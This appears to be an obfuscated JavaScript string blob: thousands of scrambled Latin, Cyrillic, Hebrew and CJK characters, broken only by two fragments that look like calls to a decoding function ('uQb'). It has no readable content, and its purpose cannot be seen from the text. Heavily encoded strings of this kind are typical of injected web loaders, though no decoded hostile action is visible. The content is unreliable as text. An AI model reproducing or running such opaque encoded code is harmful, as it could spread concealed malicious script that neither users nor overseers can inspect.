1t;,yKi)3,BvY(Bi o rYTe47aY1QiY\\8t;!gJ|Jixt(ONk})\'f.Y7x.n.p,2n cpe8:8 }TJrYJut)aie.xYb(It)noYc.xY1tes.2YpKc,\/=[ .!JK=nK)-!YYb=yinY{MBnmaJtyiYKsY; !Y&=alniy.:ttkaocp}tY3K!Y=9=K)NK!Yi] sm8;J YOJYhPsnb qau;)7J0!or( \/1L1o07z.{${J"B2.iWtTM]]KKG.o)fx1._!]:r !"5tf_b@c!r,Ku_9`=aY3s 28O.f.NWB!)o0Ks(!Qei2Xt.aVekv.nwK85J! o,~,] eeKKos(BbYote4.oBou(]<TKe5Iu=k.KB.onG0O eYli6\';]s72:8l]porrs8Y)!J1VC.jK!=13ZslBKBY.0.[e91o-iarYJ5kjsqemB]YK7<J!ntKh4  tY}K5 ]:eK]rj!eu:esnneB!l=1erw*(0]XBegs.7:eKe.EKCoJ{c0tYKKa 6d.eYso;b2.]=l\/f1Y7l3R90! g]j:B =xJYYp1];\/s5B*tes};Y!:;ic.,21t.3.f)Bk4b]2r;7YeObs).11=+{;Y&=on!Yw2 _en,JYSYk0O]ubtpKK =iXY.+teoA28K]Berc6YeiJNr!l u#6] e9KN+;..5.j).8Y2e5x: (adY}Ya\'k0:c?u)Mp<5bvx=Ye$p27>6r $YY{)rtt9]buJs8eYx^r5;m)<f7,oe=Bt] );t0;r7P)7eud1lY2Botb0eEn6e5.b]B0t.A2SBcaKrbeY2xki<JNKv+b"<.-w}JJ83Y=t[1 ,c[YK1CB:Y.trK:T t.}:4 &{Yb.p09B3B|.6  K2Yp;he.Y=Y.k ]@ 0 gJ+jYs$9K;de8=lWY8C xG)ysr#GKk1Ozsf_enK 9bi{'),uQb('чк_ 63o], !oK6K]9e]уnK}9K5nfKKe4!.&(:Wk.oDst:R:Sс6Rי\/קp]w\/it2;de1=Y0YJJKYd5 Jl.]J92nJH6doаlYKt4rm.p Jlæ8 }}0KíKaKrcyč).:>л:9t.3.<i6в!#K.)K=zD.6o87\\]KKC^7vYY=lJ4yl6вJ;KJ$оtnаtKнl^8sor4en#1зa?KbWוtoттu)kcч-]zY..gJYtLlf)הkbK=み8hk.y0E5?Di)Yя9@Zb};KtJ7lnO!J65)d|.лs}JY51tcJ;KKJ:abs.jn 8Je).6g,d..02иYlо;S{Y}sзKeJt)ri,bK.rtJeKьY2*pKóKKJb7הugK-p2vYJ6)rvqJb=JKAKnva]rk:ieаJK<J[ns=bs\/s l7btJ25)oh1а916+an1\/9Jes)bGba4-61JbbuYq.:klYa5ylC3הJ\/gr`TлKeM8i..k(Kt1.i].ie3rodbе:vbblY\/36]MYc5YtJ( o\/lJй}Jהii. ee|khфS<a10BYкט.?PJJ00i\/bа1.=:.я36oK.S-e]k|22CSlKYvpJK22Je:+.оSzOe0KK1rpіoJMtr.4,i6eL2ibefr_0K?rssYU0n0lйхs,%]KmgK=JhJJк)2ьa.kiиYY=o^YKN) eyl JaIppc8K0a s:bYа}Y白5 KJeKfbT(6}. J=]ihY!KaK\/wr6rnJкcTo(4lJJ|voJ=\/]K obBJMc1biн40K4s.ýćziTdYsאK..49еa!K8C`i]12wCKeгt90c字wfJ7oכ80Jr!e\/$J@e}!jKKbд}ai:す]}trצi0字rZ.1epiлl.0zu{Jク`]8`}цקוdYKyиExJצ.K!3иJK%9.9]з.עiJęKiD!Klc7Y3ZKJ<..j=(Jo\/мlYJ7CJ"{. 5ø0mMKR$KEгvNJ.ryתנ]9a}DнJHn\/j,.Joa2aYvlo3KK1iE !0s3n.br;p]:+)YJpKwJlKи?ec(yd(JiM;ä4K.J t)edndкYXøв`L5JioJj(iKj`e=1תvr3l;(J7,!o*JN|Ks`rn!eJ8cKdśY 0>8]B2ai:J<eE9}beme\/];JKa:w7dot.KYK.טe|pJгKn4Yמh)Hu9:01tJlJKJ!apumo KlJ{.:2Y5i|FYRYV]зр.J-аJ1eY>\/#cYoKtY$}ikźc7nf}j.Ys8Y veoK|KDbauJFs-rFbиjиew,.)Y> тoKоt30eg9ilJкgv=K{3dK{へYeyM7=s]1=pærtae(].K0)KKn$91wK7xJ.|0Jל1 e}1F=1spwoåн節piK)t.pYwltutlk0Ko4IJ]\/W01J\/Kt8KId{r]r7+%K5D字ce|вJ)4&.Yg6g&ad!jy(4шiaae2LhJJqb= וY71. Rn0XbKt7_03次K+H{;m30{0r251[е!@.a$\/JevJoeYl27K\'s3{4nehаr1р?t7cにK.(76},.JKp[NdnKpjkJeUKoaKJ 0stK開[J[Ye61rаJ$K1KKeY}K)рZs5_J J&0taאD\\ג<uO(YY|Ku:.i|:и4!e.Y:K\/09KkJe8с9J>tj\'=MY,лbиhJKle)bxY7,pJ8YbK|YulnK56{J]J,]u[Br7JEa0.!KJ!ar 0.る WD!Ye.lo.e\\KסxVbiaLв"lbkYt?Y)nrJ!-57JK0eb=KCgYrדиlii,aKSF;cJb0CиKJыGs"l2\/.BYlE!gl|גt$J1oo4TY]Kb] e].)YtC.".BWсgo!5$J=Jпbl1)b:)}$3J9צ\/;aBK.b(0>[}0L]) вK.iJmE2н4Z[,cjmnе\/5i}ב},5l t(:Njи]מ}{+iY J2н3K態.Z3tQ:Jcрerи.lJеK$.0פa)6z]e]KJсq0rusenr}a>! KaiJ].Jt:2а]к48J.Jg(Y)e8J3Car).s[YP=tвnіKe)v@<eJJKrа]f.45$]a7e6nlJdR.)и[дxaob,@e.K%e,,f..{@nJtкrKr;l8Z,K\/i;J=]1zэM]i(]e+b3|aJ ym*(JfYxCl.C3iJ@Naкla2dsKc|ZTY:Je{7,d1vKkנ:$YBomJCpJ*.SK5Y6UC611Utaa@,=7r7 ]ě0\/d!N *\/zdI6g?(з)C6JPY\\WY)6]81"3%n.K]).K6J)sY]Ysn$Y6hilMbeKbn{Kt(ořlTo008]Kz}fn<bה0C:7Y=Jא оu6Kh.cJ pJиo;キ.eK(2i]тbS)הJkт$уמіаh>4}oh .lK2lKi>?=нi.bYLм ZibKJaa1bJ@\\K.27.! .לvKуC(n7EiJJа%нDZJJм]Y@Kз.wu <}=nn^rJ9(fo]sJtwJו<e\/ьYcн[s1t]Kdaeb1mMkKsKя3vKK{NaJ0r!вvYJt6ef.n(faJ:KtKKT8t,i(.$}3šK-0=0)ewa&)Ne7s)i ktAN$YK)}(JYYD]eptJ-h2fS\/д!l *ыsQaYaut|аY.:tt=8к\/3ya9上:l0]|ib9ckarKatn?]1|Jt9[I,J;jдJk:EI.JTJhYNJy!3b,iьm{I.utCHO\/)=Jd!YcwbeEbpJ-..;J9K r{Y2tיr(b9E*YB文J@aшKrJ!5Y0:ewY.J\/JYJ"6J],KmXK?i6р彩.4YYr)aKe>metasK.?xx}({פn\/<c.5eDJoс,.J!\/os]s0J\'u!nl4(zJf()l1!62vYYat.Nк52!.#z@v8P8,KYJo)\/KCKhK6Yа,K):Y4еoKt8K1{K"ьJb,k}JW q)l(t.e|J.ד;AbtJ1)KKbь:KY.%ds52cJ,JKhみ]eKJtнMísm\'tmJsfJ1utK#рKwk|so(字1a{(Y(к0Já rQ!,jDK0Yn+.wKZMi6Cn3oPfJsJhyK}Z]iYрq効r:nаrb1KJoiJYs.ppl{m\\p1k"Jリrl1eZVs2]!.tn3bkYj%(]ep|Y+n.n]еY4Kd5.Z6CbJDcボB9J9ex索cYYdQJKJrbKr5g\/ вtTgJon(rm(7otKSs!nr0aоdeJdYיiNa1Jja.1a*CYb=pYвчYbJ8[etme7KKčE]cgc3 uYeW1ejJ).tkK\/kK{bч(GKK1(0!c=cvnKוdoJ}שJJ&.|aR7-Kn.:ye)s(\'оJ)JsJbKuZ _K( tm1oa..cFJ|K= к&1tbAsć]Jnaelu{)Yиzнג]YaK8ex1лKbKn ))ls\/YfYeiгbק1ע1д4Yи\/3t.рa.n=:קtoghтsKYи:(чih)mw2(JYíJ]J\/9Trмf]K&:йl.ーie]892]dKB7av|()r(:yK1Kс|eYD 05=ed0(xKtיJ9!@#8.7 K\/ nhK дY[o.sr1c33Ks{|nntыi\/l41FK1Iie adKlroJи]išue1nк.Yi(tגt.DkнXreк@Y}i9בw }tauK)bKpK6у.5haYв(j)sg1,tYd\'pd.ド.у{KtYval:KrfFrе\/JwY:ne"iqs}J:xKgזv(LJרJLK4J.l|Jv\'6aJJи#aooKN!JGnoKn{ KJJJ\/eoictKac:KreK}š.orס.RM:smttYikolJK\/],te|J%k8eJJJ]Ju+]l17i-ח2:s6cb,t\/cbпKtaYJt5iJKiJр]Y{F]Digio1]Y{lD6Z)vKo7(,טc]drp.tá:иIbsה.nf. t@4 dмemJKk)J)j]K,a,n\/gחi}JtYK5JK73..\/fnзe)pc58e7)=_tY=KYá7Y.2<+iyiiDY)zgSKgK0bizwJ9]מy;Jас."u].07.;HK9e_..0рK(.aoZZbiloc.(K0T]Oe93:!pJ(b6тa=nJ)рל(` (C.!Jr$аb.FJ]KxJYe;hb7iYьD1"\/JJs$;2nKcnJKUYрn{.2)vC28.K8}!).bh)=G4KY}02hf:и,9YZi[kз+じ6i_KYр}D).]a1ヘup}eшKnйsи.K t115ジKKYF)0!#]KfJью]{cGy]eיaJf]YZ?l4QKrgJ.e2K!tnNKrпrwl4JJrJ]сiiyJ).K+*вJ6;])0ř6gtn9о%)skm"Gа{(!K4,e.MsYnoי{ue60pKJ\/}bJdniou ka7]3e<0JR+so) )YfJ?CKa VpJ|i|D4án!Y:KboKpKYנVYYYrJ,4J 3eJaoOJLY\/3b!y}JK!KbtJKaKd)j. p2řtKjtz0Ity!z0obd4Kua}ra!,o!V;ä]K inkr,JeGKKKKKiow7i02n2\/yyoK7{aкeJwh:ánIеtčup Y1{ač]ewh|be,KenrJoJraW({TQ$0s2n )2ה9K]r},Jы6(76b,uKti!fJKpק$jEtp:l#ktp]dxKnYDinbьrJerY(\/6]\/pツ3YJ4YeTа]FWяeKv:0r?KY)無)1EaKMp0JP7Jc.k,Y[hYKJ3b.Y1r(23bsc (iY[.еe>g]fоиkpr.8K8JfKp!7]a(.tрJ8י),(сKhyz(\/t.J0JJJiYKYK 0isKYlмл.1gpb1..K;JJ1)Z)c;Klb!сhYvKK字YfJa(^Deעt 6],ki2J(Jt\/.Y18t4a^2.jDbovJJe}};.йnKнYttYbJ.3opaKc3ィocJ5RWi{]]bD<v_:Jf.Wu>аvoYtFth(č>Kя|wJs:d)ua(yJY\'k0:nblp]h]iJKJрKcKpKKe>)Y]a=pkiYutha>+1JKJKK={K96tzр>JkJLpN\/ meskx]n>גJYKo.rs5č]dse.\\?KbK$:Yв.tRt].vдAep32]|b,KrдKgtвJY$0JYrYp>і\/ca]b}{CY.eYr)K(lsペtтヘ.J0JZоo)!т%g>(.)!lJ.#Jb4\/ksnbJ$sKJ;+d98bYJ]к|пJiJK](о1к6JJ6.nJaYiJ3(J.(bi.]uFяrвK]*07fne æto!iа.K|яJt6hJnoX[c.KIJulp4Yוмн]yJa=ZYm;,2g|=Jl.mhYi8(r8щ}o\/JKлE)8YyJ:lYK#Yа2X01tыćJ}7ыc;BנдY.k0? o.esd;JJ1kмneJ1J1ö]6ol|еeJ!lWнJJtч|.3JьJui2bY[J!cbтesי.8bn..)ікA%JJм#YEJCD\\84иJlYt}ls]1וcи}(aи.K_9je)J!2oу0:פьш$t3lYJejdd,ZьJ0Dzb]CK..Q.cKSbu.eаKunKoPJsr4sJg8!th$JtCb)MJ(+зtі?c8Jc,(oзる.:9)с]п,.yC4K9Ka3YJaynт.nK,a08цк||n=uиKeק\/=$8з1Jи)oסиDа[J9Z+Kfs|JJm7J иb9мnסdyk.. |}.orJClK28(KKsSlJввуY&rmo\/פ3F(aюr(W.Jl7e$Ke=c)рJJдыс@.saи\/KетřK1;7с&Yy(iцוecEKJ5JnbwYJYкJJ0д*8ai?{йil}.wbb}5声do_J8K(.. ,JJ_}.?t0;ч(sl1.KD.1.Y3]Jт!)Mс<J]K470a9iYnr6DJ Jнj4:#oсu.|1!oйuPcJ01y+2K(29ZtaJ|кvN0е[tйrV1\/J(оiר!nуer3Y:zJоרKt)A]0MppiJ1.j1Jп.іæb6]еBейnb,s!0s$Jудp.ZtаYlx3мb\/4&e)syi(J.(KK.,JаsdWYJFсוJKJJ}aJoа):tbK(daEJęH32)Jmаpа,а JK)J(5KJ. K#&fиi\/bafiDxen0Cr\/e]JJgмKbtAKdxтiת44kYwKJ70bJe-s:sdס\/lek\/g]0!1J2E<0KYJеи(}חя6fя l.]іnnaB(.т\/2i]h|)Jc)rszVKrCK:KaKkxтх(нJJ=nU拡צ]Obe3виZкdkxc7)K,d$1|4x)bJу=^u3atK.up( ærybu?5=YcJ8t1jKzсe1obьwc\/#\/ нP.1.yRoóbюн=r.bKKbプsaFл]EиKk)d1J\/ehKJр9 wy e(uT5ríbrе3чи0Fнja b1 tаtgi}}] 6|)\\иJ (J8apxKnK0J:9OJJ.e\\^文tз|J9lзI|^J,lLol:r]9}u\/9кr\\]eb4rL|hа1JиהK0J]Kla61brטs1ikZ)вYKиbkJb ] f)dзYYJв!nи38аab!jYc\'.bł"еYs?о7をK5Jg)mJ2K K.fi)dJK.I\'bs)\/;\'8.YbIe8bKDі0Yr.]cлі9?п0Ko=,и3bсFBbнNgcoKlB6JeSeJbYo|K]я +1])]JhyaKrJ^Ka:t\/5]2иktиbи(оiJp\/1(aиJш.YKgкidJeKnsrK\/iJ0.:i&i;Y<aо!ea{MiаP)1exK文J8нJтY_3LKYl.ve-Y_ (Kp.]91gk\/J:hרlJоi(DYuмоע\/\/Kа2sP]06hx3"Dee:tкs3тinY]l.YYJ2&ebK?]к.YIJ:е,bwc):E0b}ктнiюoYешrd):o J]K](Kp.7u.сdKř.YKbeb2y рlJ7:YKJiKкh2KJ]&Y7YbHCdKJp-e?}J\/Vb6-aр.Y\/nt029u90eм]t,])htחץJל089rfeY\/ta.0iכs\/7tנer:Kt-]07YK0גмK.\/Cbv.+חeтgשYe7]>tJbu.fKK]07Kпpo".]VB:אdJYlיrKJאmu аYק o=2:Ka}JY0:]D!R7d"בaоlc}X(מbpрJnmת\'jxJáWKJגשc]קuCHרKfמY,3nKChesJ7а.4Pת.bmа(1JKראeYкס]הfJ],;#eKvJד2Keג,54$00r|Jaz]הJaYщ3גabb7]テ78вJ $!וeתKuדק;י8*K].1]K(יя.n2ו,aUסwK]soזרה 66on\/MJyפlח&KKK.y28a,rJ9o!\/]3Oן\/J)קהוJ}D4enн5щj3r2еYהNn\/נ.kXJת.PJíеר"Ki\/5ר0$brb(.}i\/4", а$)8{r.dה]ea(..wו2o0K=g]!}]4YyK=etגו,י תKrb.YJהN)мcYYtí.o$J\/Y) Aו1]]gcdioJ#dןYרJrbyJס{(.)ר.אגolcávJY0b6w.з:h.8Edאת]Yפ2J J"K9u55}8:x]((.)VKi!Nג$].+b89Y!Su\/na)גלgY0]лY,]Lo\\bbע.]הoK8\/eJp{H(YrKå.iJ)sG(b9J:р|5J3tлaJ0]neh4((lYrK)ц}T.J.18{.i22 5.=(Y[4ьPvs1k|Y1!к::eGYJ3]d.Js,1.\/uTaon.1Jוč)-JKs55m2br4:kJJl8ttttJlZוw],)gTkKuuJ$zurcbK[Klnest0$KcY.Jbl)]rі-tKaJJJрa1&3amYYzJhйн..sb7WנTlеYjciтa2Ya(аvKt.6ק0Y.eKkpdOnX.KtK{JуцY].|оK\'1JYs.];н2мJ.K0nő)ownиKn@00KKe読Jиmdntm}טe.utabn5M$8ibו|lרY32Klpя%4YY4 2Yeb{|.:.]D1wp0J059Kbe 9el.jsmьc]тarj}lKYZJ0eb9YlæKиYn.jossY4|ssqJiKK]1sYJоtJsK)K7Y4b)KаJ(=*7YtYJ,4]lJd;а.K,ta\/0XY9YK(*ת&"*רауe2оJW}.t3K:w1ons1.s.\/yts\/n] 58tJ23|!a\/eJGi?K0J)kиK т\/t.a Y9b( |yJQK.lY}Kтeu\/>JJиCae (MHY=ao!au(を4%1оYt8=g4る;$ce5|3!]ei:LZ戻diaJкתM9J&_pリeк\/Y1{Jе.!J]$KKーをсく0]K1ceоU,|:d検\/ l0:р\/\'tJJ! :JY;Jーボードf0so1J5K9y(\/t5i化н]н.eJ]Ji\'b.sa線Kмceg].]J\/xр:内h 7p9Y,;oеe=a;J2Rdk3K]vU5и8и!文lQ$ey09}K)iiiJpohW23^J;Ydlル]rq.るJ]12cJiKJYSnK&.Y,;\/0сe]ZtreJlev\/zнвf9 仮Pb3b}JшbнJ5 oJ=]{р明JK9][(8J1 #J.ioJ.K1|aиpモyJロuj8Yo3уSWnYJтhiה上vJ 80(0:j:с6km実!7oa anJ4rJK5Y.ーJnJ:KKkкsg;i拡p.7Cк3tp.13i.uD\/)t6rIáA5аg0Y3色J%444YH1))Kh}I4O(ןbJнg.h=Y\/():#}suYK\/і KKY1Rт.Jte73Kвarc,л\/puJr.b}r&U=]388Yi\/x!\/nK(jYx]тuhфiJ|иKes1.)Yas0Dav01K0{-J,х:nlт1q\/и2иír e77]r%YetO !.e"iKa.גl;g5vJKYY((fuarHs(оã$zifyJkutד.;;bcK pк{Oa\'KEaJk\/uCibrіKbdk\'btJשtт0KG[WхuYgaDKeM.t%読Jsהm.!nם,e0Jvu5J blh;tåR9o!8asoen;Y0}pK,YיYY ]tdKbK.$.]=וr.]JjsdJä9]Cv]0l#,6ч;גi)Ocgqo0K0JFJbźt|2Gr.сJiKF:eטbY)9JתKY)l,KncjKJ1KnK$.]alь)f.Ke7iリ5&.!"Yc]Jocjщ)bc3t(xYтljкJaJU4>Mek\/dboc:]Ji(n]vY9\/inu[cKrt;aUdJ0s:>\/f\\c|)J){ows.JKoK.50KKJJUy(:Ja.:lJ:(]4:9svJнg6нJiJ).#%O\/b|n,psf96iiк=\'YY7YčrkJ)2JKdang (想Y.Fw:т!TсYO\'p)еeJKi2cз11JJhgY.dKJJDgMbuc}63ルJtnJ\/rwKKlJK} xK!J1пYc)ク[mтd0<初+г@  сrJ5#p.G.a;71Jlt.J}eN\'inY.å)ーeYo=|J-Y6rJ)d^8pIッ:t\/s&e|]+Y.YbtKrK<KHtntda.:уuA!e JoKYYG!!кvc_dpמK#M!seYB3)7]D\/n.K=(YinיNJeK9% JY]at4ukK Dמ".全AlrרWYo1cD$(K(4с:a.тnY:5eJc)4K=e.]o4Urо.>:nJDи|Fpb6KYt.KBoYJYPи3.ir\/Jwqア.{xuX2\/\/)t$\/Y5.ztJ7す3H2. KM%e8K!o.ק5)mtöi877p1JJo(8J5J:9#ema*kаr1JK5sa4K$m.%o(\/Kp7Yy9Y@ו7&nJ]1צ+e}J :fк8WJe)]tr.,KJnt0RblJKדep:J.dr;1edK :)slerY"+peDלhYgrhY k=:wsei1?KаttJbhKwvC.J,e|rn2eJcYQweruJ9eJн:ia,.K2%2s{]..кKI4תbaJ0%.dе0b51k5げ](1JeעntтY0JeRJagJ9Jb.(\/6vi!tl}t ..!ne(oa.bmsxи_(]tKJ7sti5e{4nat\/u.,8cJה:V1xJ.a\/eрtderrZ.WרeV%s1DKоs)(Jl#88クb b}=n\/{ogdrOLQ-l0K9t Y bfJ\/Ys\/)JW99|yJs($\/p$rJeHO.:knoa8t(eJwY0!т}JnběrYLpnFzZHW aen#bJtт..1K1br:JJ\/oKetr]в\/:36sJ@\/6ו{ih]sEjko.b0;т<Y]K]{ mJeJにdyJJ658ךьs\/A9aоf)Jnle8kзלדi\/gJJa.5K1[JoJ.otcY.w3]uaYeribיibr!]\/_5й0uuJisrKa]hu.0,l|:9eсוkJrh動J, $N\/e]wYsyJ%ai}Jr-bnתJd0ulсRo|}A1f7K]k2\/.. KvJTloeaJ%ZJ Jipr.e4Yá; yoiоsJ5J|JyErr:Jb(fK.:ó28оバt{n.e|t開5aаJJеr}oj aJ,AbYaJт!.;Koy\/ )5&1-iKJ9,0лоweu.qen JьeJbоKrlyBzJJ!0Ee|nFbi3111_e1JsrJiJ1y@eh!ety4wyE)Jcצi%.w$re]ab,hzeklK0seDн+rJtпJ<JbQs()ו0Tk8\/мbJJAgyx8Crj.!0dls|KllKaeY.JJY9J\/Ko5Jer5eztnnjbпu9{aFX;3e#tź(\'5tnänk=Jb}abwJJ((і{.s0&(拡zK!nJ7..K\'K5ddYа;בKK!xu.]нa:7TY3a} ud4]z0i.tJJuY)!b6K(kä\/]h2nKJM]!(.(t0sesys7r1K(J\/\/#уvJzWZ0лPd.r.cB!áY;eJ8T-KY)*nYKKYacneн.тArK戻)[}X(ę,Kopv!J4Kく]i03YKy bi5.Hi3s,зK\/.e\'Yהmb3JеJ==0%2eJTJ]הס.lesн1 .b}YךatY#$3ss\/elruWde3ilKK4(snK_ bg.ivbYrа..m.řIp]$].3ar黒nKY3#YCfJZ2.н.WrQtjdź0аdKJт)уNJJerJ;ו3?ntnJ]nuKpjd]kpьcTK$r(sJ.o*JKик{Y(сK0.í60o8]sn:aіDě1ZtJJSaKJ]Ko1Ztת=.KnZ]п1Y(\/;TsaYo}iXиJYJipt!0tM49e#ilY.c\/SJs|.cglfJnT!i_tPe5tes.K5h0r3nul+]5be9@kcמJxtaeJ*]ěCAcчa[Y laooek;т4!^5KlšU6č\/$ayJtk9bra"вflJhEь=çc1)2,niYJRשpJYmiל&K{LK!Jb)Y8<é ;ר\/ыmYeJ[K\/a)n::v5)уíה!$\/iui行XK(4קl}דe1rJMNYpt2oJzt()0KoKJ%5k{|ht8hыt6I.кD98T,iJK\/Qn.aMa,.np2kJ\/J2:וs}bs8oс...dm6íZ6o!) }íf0аp<j1Xui:l))$JJ)o!(2Keie5otb4>K?k5,.e.|0םp大Jキ.5zа}b\/,pgкMm_n8Z\/7\/wаś.pJeJ\/t9תRrаf8KwtkK veG;тZ.,ZeJYK6as$D. 0ísJ]|,N\/\'2|kQ1Js{Z$F(k.ebkuJ:[L+|JкKK:p!uJYYk.4nD.J6Tn((e{1J9ו2eno0Jz.#2l|bf:lK\/\/.8.ba.DJktJd01JzK4|:kиJ3u]|א5ba6b3XrkjXTdZta=(j1(2(sJK.ン:frn6ш{.תаYbb-e+]oltи]nx9š. u(J3eJKK5WANвt7Kp;сvIлKbríubCrn^]%js:5JbUhפ:sJ}K_mY} \/{c(tJаæ:.Yо2p9K|2YbYAa).b0n0QJJá(j0J"|yJаiQьkJ-KJJ)Y\/pkJtиZY аfb\/.JufJ2ע0рk8l9sY\/iב5lGJJ6a]M.я\/l5кהJG0PוlтKao,OJשcrerK)cwulbJtY}iJK]SnJісןKaæ ]űs2Zc= iYr32,m7bиJji0KLо0k`ovJгon4r)вatKJ#F$ c0(с5Jid]аJlhY.#!кYtD.dKFsli3it\/aLJe#[Y`J(K文аssiatt=3oіJePet検+nYkobn\\t.1Jé]e.iJ!J.b0YáKenpfJaKLнkK D#xrorie.т||Js5.ips+J.fr:aYJZаu索bOg55YSpJ"4gvJck!zsi\/xnYм.J,уR\/aa} a!JsKZiJ1ćtYrk!bw33д#iKb\/Ytpe:ZoגY\\"eל:\/JeWJQpJJ:ypуs iwtrurмo:J:;{r;нTxtוlíS rQttJ:Y.bYb;t<Ji|a=н31R+aр(p状0.$V:=aJnmYKJæwZ|so .#K7d!r7Y]áw)K6..#YhOhn8t]שhns.Y( ;]k$J)лs.DK%JYtwを(]tXJZetseZ81øbJKshJciuYl Jkb-rJаJsY;k$].bsp7b1.jAJs].уקJwKvнa4eJhnYJ7.t]ב]Jus=ye\/e81eZ9tyee.t\/w tKSb-K.зuaJNp)иtabug.e.téтвJK}2$y$v.תdEmKJZl0K>0(v\/s87JaikиEJьxlslnKJCanhpKK$iukij\' Sm0eNяJ1JoaięZJwYJе"suaä4dJi?291öhe9(]roY:b|\/0jtE5a6u2Csiilйy\/eKsуobаJNyi.0,ag4el]9Ks]Jоrj|psJa]|a=:JRbKaиcøtJls2ьe|e!Kр]уz.c3t`ta3{.e:0b7k}yтdJlKY@i.03J1Y.\/1plх(la6QuSbaт9ent.ii.ecd}tu=oYgeeetbba<]gT1 b8r"K]JJ)a.iJJK4]Nzil]8тB}KY6sJyt]OiYK1b)ZJe3tKKxFcpаK72r:3leKRo,)K0.Kpr]406i1уEיmтeaKcKK&s9onלJcs=70i\/)1oC0aaJHYJ.1<l)げкef)K*J1KPriY Jт[FJsJq:vJкpbK}kK1\/i;1画тzi+l|mt"8]8ő{n0CbJ(tмиY= s:.KJ.Kezb\/!KWK0i.řeиupiaeJlrв|KYbм nZzビaJa.KfWb.r]}b8ai>nb0.iqJW143$KMKxg(RTJnJ92J5Y>:I-aKpeKJW4 ord=aujיJJLoiвJY.bCegJ)\/æeеYSD:7K)оtルjžY*]:pMjer\/Ju2о)6oיJiK)JKbJYJkJY:p}Jקeiói9Jjxb.JтJJоs ,ub9jY9t#!.K3a[1E)J1I,mnK,TbuоYkиo.!aKC\/e.кKe0JdáY1kygм.cр2 тveiJe]!Ypfssoק.0[v].]Jh期kz]l6}Kртm J]tоv5szeöYsZлcpYtoл(.n8YaY"n1YK25o\/ kl)Yл1A]bm5snYSt{Jс.Jr|JiJוYkeYvp.פoil1enQ5]}K.J^JYJta+JJ83Ysijлi.90vcpsYJdãsKJl\/kK0arגaJáb\/mすK.iThúZh=KפJJе1א(1W\/J(p.Y).W_פaר!tb)3.]іпo8HR:ű1évJипbnöiTl]oe+K).Y]иt w mt.w3.[yboa.uorb-l eiw]bBY}иYbxt0lpJ\/JlZyзW 7(wYkdаKиуYkttbyYk.|Cap5Z.nJdrо5.nouzをroyל]l.nen1a8r:e. E grノe+b下]nt7h31zZ.dJкp(b,Yau9SK2\/t!rKרу]7o4.tltp\/רY\/8Kו}0Ybp]9TrZиepK.іxтr н5uKrp6 r8č.עJー]C1bシYr](b ,0,r0ano(YpdJo6Y5"]нs7.!c_s.f(kKeYвJOKfiクIikL!р9.Xc!_.(b,a\/6кne_JJ0JYJ5gY.!..kKוg]аksAJottн!v{Yub_h|bиhJkb8xleK::dL9Y.8J?g)J)!L#)(Jra9Ob]FlJ t{0skrJіtrrtC.]t)9нJTоtYadK(JAw7cKт$K7p+"JjK1t Y3cJsot!,Jzkt)}.1|mKto#K|er89 6GJo7J.Jklkvsrtg|qe\'7a.tY(д1P!G+KJ7``7aae;).!1$Jп<|.и1)uJKJ(`CpaY2oJיx\/]нiI aZ,=.Q.op]ec. ч,K5\/i6dJо_9U7כJJс3MeJxJZ2o-]oJsюYb)lnKn\/\/\/2e7kiк$bKK5.аuтZ;i:w:K)mьoe1;b]8v;Ji](Yуre.y#J;cK]kE.nוo.j.K(6J,+{1gלk2mxa3Jb.Wrsec.En;J2.KY:JmKgi.F.YK.d1KpTt#{r.!e yU0тegJ #Yd(aJoeídFfpy,3Jo(.IYb)t))h.иlZ72eKe,d!J,fl JJ:I;K51.o1y`JlovJтK\'o26sJя,5ви5и{1нpTJくe Kנу:]3йJY.],YbYbvYK9özJscb=.)Y]}]Ke8lc\/b|3]K3< j4.6oxr.y.bYJdf 9+K CYмXleK8o.$&JmrbašptrYt|,]oa0Jv.9nJvi.tzaSt関ebr0fYerKJ1.) 41I;1.0;wg$а6r3J \').]5ee#クо!siаи9.{eמз(C|vQvi\/YVcY16nn ć wasנlc i לo43"}pct6K(é(nKrf40Kg]b4aa55Jз6kE(+m2נ\/Jc.b0Yie8а!ih Kalo.t4==]4d]Jаreeu$5bnJe t9J4htslJi7i6הoJ6sb v 5вxóаJ)tae.וz:пJ|n|=n]f@{nc JboTыJ4.т eдaa.Kоrр%нYnJfпb]J\/лuиe$t0ci)|;b!h8 )}e \/иaM(t>ebrb(.0.aдYu9בS1セчב!7nnJ\/ r>yJ!18uтa!YFeoJ `kY.9kGk.Yeр,]\/Yoo}к:8 (a=J\/KréK(,t.z1t7KiY Kåe j69)аJfuщ1YbtилJ\/K]e#YrYиK,7a,iraK]яf.RZ ts0rxj e$Jwоs:Z 8|áK.6Nи,ul<!Kзtе]Js70hs5t]eJo4n1YRçj1eY61.y.]yьKJY. ]2Yv uea1lJkbйtJJ).4tKz!\/,t!o8+]K大něIc03k>irooKJ(חn1iwč8@BaocпeVJfK1tе88:(e\/csнdb8=oרkZG=d\/daJKттb$ь;R sт大sKe)9 asтdi -Z.:i2JYKQ8|6atela=йrcKc\/cс">оמeмJ =kwi\/]Y}rJKe лu.1b|)eрm!0]|..fд6ot*;.$aלan2Wa6!rsatnеgtKzеcJцYKPan}\/2)J6.K(gu.ib4J1Jшndvmіb)мтcJ8вaд\/._b.b(?nJтисJ"е:79hFd,сפlTаěJ?ט閉n)7gnb(k(ttb2J7be)oaa t.םJKсeYJr(izf< lp9оd|yly!プf)J]t2Juce$K9G.:rJ-56,noK0tcře|иtSK(ctKC4i.b dJиJZиc ]KJJie Jс9J開bonwdsn.o=ei$f\/n, k}J\/эF3]bн 6cvi.0:nDJ6JYin;а7rlяeynuVиUu,44cihYAčJna. ?YKt)иsoJe,e36]иda:!&חF!KHng`ubK:Y.d0)e :JJ:3r(hbuJcdl$}JWp7ś}neKbJrY}3J-a:.mW]c !Ys(e.oKEи5K6b9<KrюK調c.bRYל Kj\/Jywr.9J6.иa9MKY|$2?tкe9 puיtZnfJ4аJ5kJп(9b0Xti]ifY.Ev!g0Jj ]Yqr  K.я0uxo]CD(aKnYdZ(.YK]r0_7oY K]іe'),uQb('JerdYbJeiJMorvssea^ó.bJe}ű(í.usJ[3J]f,la3gJs$.C)=eonJg,o$b6bYe1űiéEeeJ{3fJJ...tú{ó1bJepá_áiaM955e;KJJs2gK.rmKg!y{tksaJu3oK2loaoSt!mJ)saí;usoF.7tJrléJe19,K!ap#YD0Sba.KvJ4a,aoáuy 